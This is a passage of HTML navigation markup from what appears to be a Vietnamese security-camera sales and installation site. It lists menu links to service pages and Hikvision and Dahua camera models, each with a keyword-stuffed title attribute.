href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li><li> <a href='lap-dat-camera-cho-cong-trinh-xay-dung.htm' title='Lắp Đặt Camera Cho Công Trình Xây Dựng lắp đặt camera công trình xây dựng, camera an ninh công trình xây dựng, camera quan sát công trường xây dựng, camera giám sát công trình xây dựng, lắp đặt hệ thống camera cho công trình xây dựng, giải pháp camera cho công trình xây dựng, thi công lắp đặt camera công trình xây dựng, công ty lắp đặt camera cho công trình xây dựng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Công Trình Xây Dựng</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Lap-Bo-Camera-IP-Giam-Sat-Bai-Xe.htm' title='Lắp Bộ Camera IP Giám Sát Bãi Xe Lắp camera IP giám sát bãi xe, Camera IP cho bãi xe, Hệ thống camera giám sát bãi xe, Camera IP bãi đỗ xe, Giải pháp camera giám sát bãi xe, Công nghệ camera IP cho bãi đỗ xe, Dịch vụ lắp đặt camera giám sát bãi xe, Camera an ninh cho bãi đỗ xe.'> <span class='iconstar0'>✰</span> Lắp Bộ Camera IP Giám Sát Bãi Xe</a> </li><li> <a href='Bo-Camera-Nha-May-Co-Mau-Ban-Dem.htm' title='Bộ Camera Nhà Máy Có Màu Ban Đêm Bộ Camera Nhà Máy Có Màu Ban Đêm, bộ camera ngoài trời có tính năng quan sát ban đêm, camera chống trộm đêm, hệ thống camera giám sát màu sắc ban đêm, cách chọn mua camera xem hình màu ban đêm, camera quan sát màu ban đêm chống trộm, camera màu ban đêm hiện đại, bộ camera giám sát màu ban đêm ngoài trời, công nghệ camera màu ban đêm mới nhất, bộ camera chống trộm có khả năng quan sát màu ban đêm.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Có Màu Ban Đêm</a> </li><li> <a href='Lap-Camera-Nha-Xuong-Tron-Bo-Gia-Re.htm' title='Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ lắp camera nhà xưởng, trọn bộ camera giá rẻ, dịch vụ lắp đặt camera, camera an ninh nhà xưởng, giá lắp camera xưởng, công ty lắp camera uy tín'> <span class='iconstar0'>✰</span> Lắp Camera Nhà Xưởng Trọn Bộ Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Gia-Re.htm' title='Bộ 4 Camera Wifi Văn Phòng Giá Rẻ Bộ camera Wifi văn phòng giá rẻ, camera giám sát Wifi, camera an ninh Wifi, camera IP giá rẻ, camera văn phòng Wifi, bộ camera giám sát giá rẻ, camera Wifi cho văn phòng'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Giá Rẻ</a> </li><li> <a href='Bo-4-Camera-Wifi-Van-Phong-Chuyen-Nghiep.htm' title='Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp Bộ camera wifi văn phòng chuyên nghiệp, camera ip chất lượng, lắp đặt camera văn phòng, giá camera wifi văn phòng, thiết bị camera an ninh, bộ camera giám sát wifi, camera quan sát văn phòng.'> <span class='iconstar0'>✰</span> Bộ 4 Camera Wifi Văn Phòng Chuyên Nghiệp</a> </li><li> <a href='Lap-Bo-Camera-Wifi-Cua-Hang-Co-Mau-Ban-Dem.htm' title='Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm Lắp bộ camera wifi cửa hàng có màu ban đêm, giá camera wifi cửa hàng có màu ban đêm, lắp đặt camera wifi cửa hàng có màu ban đêm, khảo sát lắp camera wifi cửa hàng có màu ban đêm, tư vấn lắp camera wifi cửa hàng có màu ban đêm, camera wifi cửa hàng có màu ban đêm giá rẻ'> <span class='iconstar0'>✰</span> Lắp Bộ Camera Wifi Cửa Hàng Có Màu Ban Đêm</a> </li></ul></li>
									<li class="mn-con">
										<a href="camera-quan-sat-van-phong-gia-re.vn" title="Lắp đặt camera văn phòng  tại là giải pháp tối ưu giúp giảm thiểu chi phí quản lý cho doanh nghiệp. Lắp camera văn phòng mang lại cảm giác yên ...">Lắp Camera Văn Ph&ograve;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-sat-van-phong-gia-re.htm' title='Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm Lắp camera văn phòng, lắp camera văn phòng giá rẻ, lắp camera văn phòng có thu âm, camera văn phòng giá rẻ, camera văn phòng chât lượng, lắp camera văn phòng có thu âm'> <span class='iconstar0'>✰</span> Lắp Camera Văn Phòng Giá Rẻ Có Thu Âm</a> </li><li> <a href='lap-camera-quan-sat-cong-ty.htm' title='Bộ Camera Quan Sát Công Ty Có Thu Âm Bộ Camera Quan Sát Công Ty Có Thu Âm  ,Từ khóa tìm kiếm liên quan trên Google:
 Camera quan sát công ty có thu âm
 Bộ camera quan sát công ty có tính năng thu âm
 Camera an ninh công ty có thu âm
 Mua bộ camera quan sát công ty có thu âm
 Camera giám sát công ty có chức năng ghi âm
 Thiết bị camera quan sát công ty có thu âm
 Cửa hàng bán bộ camera quan sát công ty có thu âm
 Tính năng của bộ camera quan sát có khả năng thu âm
 Bộ camera quan sát âm thanh chất lượng công ty'> <span class='iconstar0'>✰</span> Bộ Camera Quan Sát Công Ty Có Thu Âm</a> </li><li> <a href='lap-camera-van-phong-50mp.htm' title='Bộ Camera Văn Phòng Siêu Nét Bộ Camera Văn Phòng Siêu Nét, Camera giám sát chất lượng cao, Camera an ninh văn phòng, Camera quan sát siêu nét, Camera độ nét cao, Thiết bị giám sát văn phòng chất lượng, Camera cho văn phòng chất lượng cao.'> <span class='iconstar0'>✰</span> Bộ Camera Văn Phòng Siêu Nét</a> </li><li> <a href='lap-camera-quan-ca-phe-ghi-am-gia-re.htm' title='Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ Lắp camera quán cà phê, camera giá rẻ, lắp đặt camera quán cà phê, camera ghi âm giá rẻ, giá lắp camera quán cà phê, camera quán cà phê, mua camera quán cà phê, công ty lắp camera giá rẻ.'> <span class='iconstar0'>✰</span> Lắp Camera Quán Cà Phê Ghi Âm Giá Rẻ</a> </li><li> <a href='lap-dat-camera-quan-an.htm' title='Lắp Đặt Camera Cho Quán Ăn Lắp đặt camera quán ăn ,  Dịch vụ lắp đặt camera cho quán ăn ,  Camera giám sát quán ăn ,  Giải pháp lắp đặt camera cho nhà hàng ,  Thiết bị camera an ninh quán ăn ,  Camera chống trộm cho quán ăn'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Quán Ăn</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cong-ty-ghi-am.htm' title='Lắp Đặt Camera Công Ty Ghi Âm Lắp đặt camera công ty ghi âm,camera công ty ghi âm, camera công ty có tiếng, camera công ty thu âm, khảo sát lắp camera công ty ghi âm, tư vấn lắp camera công ty ghi âm, lắp camera công ty ghi âm chính hãng, lắp camera công ty ghi âm chuyên nghiệp, lắp camera công ty ghi âm chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Công Ty Ghi Âm</a> </li><li> <a href='Tron-Bo-Camera-An-Ninh-Khu-Pho-Dahua.htm' title='Trọn Bộ Camera An Ninh Khu Phố trọn bộ camera an ninh khu phố, lắp đặt camera an ninh, giá trọn bộ camera an ninh, camera an ninh cho khu phố, camera an ninh tiện ích, chất lượng camera an ninh, dịch vụ lắp đặt camera an ninh, hệ thống camera an ninh cho khu đô thị.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera An Ninh Khu Phố</a> </li><li> <a href='Bo-Camera-Thu-Am-Chat-Luong-Cao.htm' title='Bộ Camera Thu Âm Chất Lượng Cao Bộ Camera Thu Âm Chất Lượng Cao, camera ghi âm chuyên nghiệp, thiết bị thu âm video, camera quay phim cao cấp, máy quay phim ghi âm, camera hướng dẫn ghi âm, bộ camera chụp và thu âm.'> <span class='iconstar0'>✰</span> Bộ Camera Thu Âm Chất Lượng Cao</a> </li><li> <a href='Bo-Camera-Nha-May-Sieu-Net.htm' title='Bộ Camera Nhà Máy Siêu Nét Bộ Camera Nhà Máy Siêu Nét, camera công nghiệp, camera chuyên dụng, hệ thống giám sát công nghiệp, camera mạng, công nghệ camera cao cấp, giải pháp camera cho nhà máy, camera siêu nét cho công nghiệp, hệ thống an ninh công nghiệp.'> <span class='iconstar0'>✰</span> Bộ Camera Nhà Máy Siêu Nét</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-truong-hoc-gia-re.htm' title='Trọn Bộ Camera Trường Học Giá Rẻ Trọn Bộ Camera Trường Học Giá Rẻ  Camera giám sát trường học giá rẻ
 Bộ camera an ninh trường học giá rẻ
 Giải pháp camera trường học giá rẻ
 Mua bộ camera trường học giá rẻ
 Công ty lắp đặt camera trường học giá rẻ
 Camera giám sát cho trường học giá rẻ
 Cam kết camera trường học giá rẻ'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Trường Học Giá Rẻ</a> </li><li> <a href='tron-bo-camera-cua-hang-ghi-am.htm' title='Trọn Bộ Camera Cửa Hàng Ghi Âm Trọn Bộ Camera Cửa Hàng Ghi Âm, camera giám sát cửa hàng, Lắp Camera Cửa Hàng,camera ghi âm dành cho cửa hàng, lắp đặt camera cực nét có chức năng ghi âm, giải pháp camera ghi âm cho cửa hàng, cung cấp camera ghi âm cho cửa hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Cửa Hàng Ghi Âm</a> </li><li> <a href='lap-dat-camera-phong-tap-gym.htm' title='Lắp Đặt Camera Phòng Tập Gym lắp đặt camera phòng tập gym, camera giám sát phòng tập gym, giá lắp đặt camera phòng tập gym, hệ thống camera phòng tập gym, thiết bị camera phòng tập gym, công ty lắp đặt camera phòng tập gym, camera an ninh phòng tập gym, lắp camera cho phòng tập gym, lắp đặt camera chuyên nghiệp phòng tập gym'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Tập Gym</a> </li></ul></li>
									<li class="mn-con">
										<a href="Giai-phap-lap-dat-camera-tron-goi-cho-gia-dinh.vn" title="Dịch vụ lắp đặt camera gia đình  giám sát an ninh uy tín bậc nhất tại tp HCM, 100% khách hàng đã hài lòng ✓ Hàng Chính Hãng ✓ Bảo Hành Tận Nơi ✓ Bảo hành ...">Lắp Camera Căn Hộ </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-tiem-thuoc-tay.htm' title='Lắp Camera Cho Tiệm Thuốc Tây Camera giám sát cho tiệm thuốc tây
 Lắp đặt camera an ninh cho cửa hàng thuốc
 Cung cấp dịch vụ lắp camera cho tiệm thuốc
 Giải pháp camera giám sát cho nhà thuốc
 Chất lượng camera đảm bảo an toàn cho tiệm thuốc tây
 Thông tin về lắp đặt camera cho cửa hàng thuốc'> <span class='iconstar0'>✰</span> Lắp Camera Cho Tiệm Thuốc Tây</a> </li><li> <a href='lap-camera-shop-quan-ao-gia-re.htm' title='Lắp Camera Shop Quần Áo Giá Rẻ Lắp camera shop quần áo giá rẻ, mua camera quần áo giá rẻ, cửa hàng lắp camera shop quần áo, chỗ lắp camera quần áo giá rẻ, camera giá rẻ cho shop quần áo, mua camera quần áo ở đâu'> <span class='iconstar0'>✰</span> Lắp Camera Shop Quần Áo Giá Rẻ</a> </li><li> <a href='lap-camera-truong-hoc-gia-re.htm' title='Lắp Đặt Camera Trường Học Full Color Giá Rẻ Lắp đặt camera trường học, camera trường học giá rẻ, camera trường học full color, lắp camera trường học giá rẻ, camera trường học chất lượng, dịch vụ lắp camera trường học, công ty lắp đặt camera trường học.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Trường Học Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-khu-pho-fullcolor.htm' title='Lắp Camera Khu Phố Full Color Giá Rẻ Lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, khảo sát lắp camera khu phố full color, tư vấn lắp camera khu phố full color giá rẻ, camera khu phố full color chính hãng, sửa camera khu phố full color, camera khu phố có màu ban đêm, lắp camera khu phố full color'> <span class='iconstar0'>✰</span> Lắp Camera Khu Phố Full Color Giá Rẻ</a> </li><li> <a href='Lap-Camera-Kho-Hang-Gia-Re-Tron-Bo.htm' title='Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ Lắp camera kho hàng, camera giá rẻ, lắp camera trọn bộ, mua camera kho hàng, camera kho hàng giá tốt, camera giá rẻ trọn bộ, lắp đặt camera kho hàng, camera kho hàng chất lượng, giá camera kho hàng.'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Giá Rẻ Trọn Bộ</a> </li><li> <a href='lap-camera-cho-cua-hang-co-am-thanh.htm' title='Lắp Camera Cửa Hàng Có Thu Âm Lắp camera cửa hàng có thu âm, camera cửa hàng thu âm, camera giám sát cửa hàng có thu âm, giải pháp camera cửa hàng có thu âm, cung cấp camera cửa hàng có thu âm, camera an ninh cửa hàng có thu âm, lắp đặt camera cửa hàng có tính năng thu âm.'> <span class='iconstar0'>✰</span> Lắp Camera Cửa Hàng Có Thu Âm</a> </li><li> <a href='lap-camera-full-color-dahua-gia-re.htm' title='Lắp Camera Kho Hàng Full Color Giá Rẻ lắp camera kho hàng, camera kho hàng full color, camera giá rẻ, lắp đặt camera kho hàng, camera giá tốt, camera kho hàng chất lượng'> <span class='iconstar0'>✰</span> Lắp Camera Kho Hàng Full Color Giá Rẻ</a> </li><li> <a href='lap-camera-nha-tro-ghi-am-full-color.htm' title='Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color Lắp đặt camera nhà trọ ghi âm full color, camera nhà trọ ghi âm, camera nhà trọ full color, lắp camera nhà trọ ghi âm full color, tư vấn lắp camera nhà trọ ghi âm full color, bảo hành camera nhà trọ ghi âm full color, camera nhà trọ ghi âm full color giá rẻ chính hãng'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Nhà Trọ Ghi Âm Full Color</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='lap-dat-camera-cho-nha-vuon-full-color.htm' title='Lắp Đặt Camera Cho Nhà Vườn Lắp đặt camera cho nhà vườn, lắp camera cho nhà vườn, bộ camera cho nhà vườn, trọn bộ camera cho nhà vườn, camera cho nhà vườn chính hãng, camera cho nhà vườn giá rẻ, tư vấn lắp camera cho nhà vườn, khảo sát lắp camera cho nhà vườn, camera cho nhà vườn chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cho Nhà Vườn</a> </li><li> <a href='lap-camera-xuong-san-xuat-tron-bo.htm' title='Lắp Camera Xưởng Sản Xuất Trọn Bộ Lắp camera xưởng sản xuất, Camera giám sát xưởng sản xuất, Lắp đặt camera cho xưởng sản xuất, Trọn bộ camera xưởng sản xuất, Camera an ninh xưởng sản xuất, Giải pháp camera cho xưởng sản xuất, Lắp đặt camera quan sát xưởng, Camera giám sát toàn diện xưởng.'> <span class='iconstar0'>✰</span> Lắp Camera Xưởng Sản Xuất Trọn Bộ</a> </li><li> <a href='tron-bo-camera-bai-xe-full-color.htm' title='Trọn Bộ Camera Bãi xe Full Color Trọn bộ camera bãi xe full color, camera bãi xe cực nét, camera bãi xe giá rẻ, camera bãi xe chất lượng, camera bãi đậu xe, camera an ninh bãi xe, camera giám sát bãi xe, camera quan sát bãi xe, camera hồng ngoại bãi xe.'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Bãi xe Full Color</a> </li><li> <a href='tron-bo-camera-kho-hang-full-color.htm' title='Trọn Bộ Camera Kho Hàng Full Color Trọn Bộ Camera Kho Hàng Full Color, Camera kho hàng, Camera full color, Trọn bộ camera cho kho hàng, Thiết bị camera kho hàng, Camera full color cho kho, Camera giám sát kho hàng'> <span class='iconstar0'>✰</span> Trọn Bộ Camera Kho Hàng Full Color</a> </li><li> <a href='lap-dat-camera-cua-hang-quan-ao-full-color.htm' title='Lắp Đặt Camera Cửa Hàng Quần Áo Full Color Lắp đặt camera cửa hàng quần áo full color, camera giám sát cửa hàng quần áo, camera an ninh cửa hàng thời trang, lắp camera giám sát cho cửa hàng quần áo, công ty lắp đặt camera cửa hàng quần áo, dịch vụ lắp đặt camera an ninh quần áo, camera quan sát quần áo, hệ thống camera cho cửa hàng thời trang.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Cửa Hàng Quần Áo Full Color</a> </li><li> <a href='lap-dat-camera-phong-kham-ghi-am.htm' title='Lắp Đặt Camera Phòng Khám Ghi Âm Lắp đặt camera phòng khám ghi âm, camera quan sát phòng khám ghi âm, dịch vụ lắp đặt camera phòng khám, giá lắp đặt camera phòng khám, công ty lắp đặt camera phòng khám, chất lượng camera phòng khám ghi âm, camera phòng khám giá rẻ, camera giám sát phòng khám.'> <span class='iconstar0'>✰</span> Lắp Đặt Camera Phòng Khám Ghi Âm</a> </li><li> <a href='Bo-Camera-Cho-Cong-Trinh-Co-Mau-Ban-Dem.htm' title='Bộ Camera Cho Công Trình Có Màu Ban Đêm Bộ Camera Màu Ban Đêm cho Công Trình, Camera có màu ban đêm cho công trình, Giải pháp Camera Màu Ban Đêm cho Công Trình, Camera hồng ngoại màu ban đêm cho công trình, Camera chất lượng màu ban đêm cho công trình, Camera màu ban đêm dùng cho công trình, Bộ Camera chống trộm ban đêm cho công trình'> <span class='iconstar0'>✰</span> Bộ Camera Cho Công Trình Có Màu Ban Đêm</a> </li><li> <a href='bo-camera-khu-kho-co-mau-ban-dem.htm' title='BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM, lắp đặt camera quan sát khu phố, trọn bộ camera khu phố, bộ camera quan sát an ninh khu phố, lắp đặt trọn bộ camera khu phố giá rẻ,'> <span class='iconstar0'>✰</span> BỘ 4 CAMERA QUAN SÁT KHU PHỐ CÓ MÀU BAN ĐÊM</a> </li></ul></li>
									<li class="mn-con">
										<a href="Camera-giam-sat-cong-trinh-dang-thi-cong.vn" title="Lắp đặt camera công trình  giúp chủ thầu có thể kiểm tra và giám sát được tình hình tiến độ làm việc, cũng như có thể nắm bắt được quá trình ...">Lắp Camera C&ocirc;ng Tr&igrave;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2AE4215T-D3.htm' title='DS-2AE4215T-D3 sắc nét Hikvision DS 2AE4215T D3,Camera DS 2AE4215T D3,chức năng DS-2AE4215T-D3,giá kỹ thuật DS-2AE4215T-D3 HD ,Bán Sỉ DS-2AE4215T-D3 2.0 megapixel ,cửa hàng bán DS-2AE4215T-D3thông số , Thiết Bị Camera DS-2AE4215T-D3,DS-2AE4215T-D3 sale mạnh,DS-2AE4215T-D3 chiết khấu cao,Giá Bán DS-2AE4215T-D3,DS-2AE4215T-D3 Chiết khấu cao,DS-2AE4215T-D3 Bán Giá Rẻ,DS-2AE4215T-D3 bán uy tín,sale DS-2AE4215T-D3'> <span class='iconstar0'>✰</span> DS-2AE4215T-D3 sắc nét Hikvision</a> </li><li> <a href='Camera-DS-2AE4215TI-DE.htm' title='Camera Hikvision DS-2AE4215TI-D(E) Camera Hikvision DS-2AE4215TI-D(E),thông số DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) Công Nghệ HD  Đang giảm giá,DS 2AE4215TI D(E),chức năng  Loại Camera DS-2AE4215TI-D(E),Giá DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) mới,Giá buôn DS-2AE4215TI-D(E),Giá Bán DS-2AE4215TI-D(E),DS-2AE4215TI-D(E) nơi bán rẻ nhất,DS-2AE4215TI-D(E) Bán Giá Rẻ,DS-2AE4215TI-D(E) Công Nghệ Mới,DS-2AE4215TI-D(E) Giá hấp dẫn'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4215TI-D(E)</a> </li><li> <a href='DS-2AE4225TI-DE-Hikvision.htm' title='Camera Hikvision DS-2AE4225TI-D(E) Camera Speed Dome Hikvision DS-2AE4225TI-D(E),Thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) Chất lượng nhất,DS-2AE4225TI-D(E) Công Nghệ HD  Bán Sỉ, Camera Giá re DS 2AE4225TI D(E),DS-2AE4225TI-D(E) nơi bán rẻ nhất,Giá Bán DS-2AE4225TI-D(E) FULL HD 1080P 2.0 MP ,DS-2AE4225TI-D(E) Chất Lượng,bán DS-2AE4225TI-D(E),Bán Giá DS-2AE4225TI-D(E),thông số DS-2AE4225TI-D(E),DS-2AE4225TI-D(E) giá mới nhất,DS-2AE4225TI-D(E) Giá hấp dẫn,DS-2AE4225TI-D(E) rẻ nhất'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE4225TI-D(E)</a> </li><li> <a href='DS-2AE5225TI-A.htm' title='DS-2AE5225TI-A sắc nét Hikvision Camera DS-2AE5225TI-A hồng ngoại 150m,DS 2AE5225TI A,Giá Bán ,DS-2AE5225TI-A 2.0 MP  Giá chiết khấu,Nơi Lắp  Camera DS-2AE5225TI-A,thông số DS-2AE5225TI-A,DS-2AE5225TI-A Giá rẻ nhất,DS-2AE5225TI-A bán rẻ,DS-2AE5225TI-A Chất Lượng,bán DS-2AE5225TI-A,tuổi thọ DS-2AE5225TI-A,Bán Giá  Công Nghệ HD DS-2AE5225TI-A,phân phối DS-2AE5225TI-A,DS-2AE5225TI-A giá hấp dẫn'> <span class='iconstar0'>✰</span> DS-2AE5225TI-A sắc nét Hikvision</a> </li><li> <a href='DS-2AE7232TI-A-C-hikvision.htm' title='Camera Hikvision DS-2AE7232TI-A (C) Camera Hikvision DS-2AE7232TI-A (C),DS-2AE7232TI-A(C) Giá chiết khấu,DS-2AE7232TI-A(C) HD  Tiết kiệm,DS-2AE7232TI-A(C) Giá rẻ nhất,Nơi Lắp DS-2AE7232TI-A(C) FULL HD 1080P ,DS 2AE7232TI A(C),thông số  Loại Camera Giá re DS-2AE7232TI-A(C),công nghê DS-2AE7232TI-A(C),giá kỹ thuật DS-2AE7232TI-A(C),phân phối DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) bán uy tín,sale DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) giá hấp dẫn,Giá Bán DS-2AE7232TI-A(C),DS-2AE7232TI-A(C) sale mạnh,DS-2AE7232TI-A(C) Bán Lỗ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2AE7232TI-A (C)</a> </li><li> <a href='DS-2CD1743G2-IZ.htm' title='Camera Hikvision DS-2CD1743G2-IZ Camera IP Dome Hikvision DS-2CD1743G2-IZ,Giá Phân Phối DS-2CD1743G2-IZ  ,Giá camera DS-2CD1743G2-IZ,  Camera an ninh DS-2CD1743G2-IZ ,camera dome DS-2CD1743G2-IZ giá rẻ,T camera DS-2CD1743G2-IZ chính hãng , công ty bán camera DS-2CD1743G2-IZ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1743G2-IZ</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1-Dahua.htm' title='DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua Camera Dahua DH-SD3E205DB-GNY-A-PV1,thông số DH-SD3E205DB-GNY-A-PV1,DH SD3E205DB GNY A PV1,chức năng DH-SD3E205DB-GNY-A-PV1 2.0 MP FULL HD 1080P , Camera Giá re DH-SD3E205DB-GNY-A-PV1 Công Nghệ Mới,DH-SD3E205DB-GNY-A-PV1 mới,Bán giá rẻ DH-SD3E205DB-GNY-A-PV1,Giá DH-SD3E205DB-GNY-A-PV1,phân phối DH-SD3E205DB-GNY-A-PV1,DH-SD3E205DB-GNY-A-PV1 Bán Giá Rẻ,DH-SD3E205DB-GNY-A-PV1 Giá Hấp Dẫn,DH-SD3E205DB-GNY-A-PV1 Giá Thấp Nhất,Giá Bán DH-SD3E205DB-GNY-A-PV1,Nơi bán DH-SD3E205DB-GNY-A-PV1'> <span class='iconstar0'>✰</span> DH-SD3E205DB-GNY-A-PV1 sắc nét Dahua</a> </li><li> <a href='Camera-DH-SD3E205DB-GNY-A-PV1.htm' title='Camera IP Dahua DH-SD3E205DB-GNY-A-PV1 Zoom 5x DH SD3E205DB GNY A 